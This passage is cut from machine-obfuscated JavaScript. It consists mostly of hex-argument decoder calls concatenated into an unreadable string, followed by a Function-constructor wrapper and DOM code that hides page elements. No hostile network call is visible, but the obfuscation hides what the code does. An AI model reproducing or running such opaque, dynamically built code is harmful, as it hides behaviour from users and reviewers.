2,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return 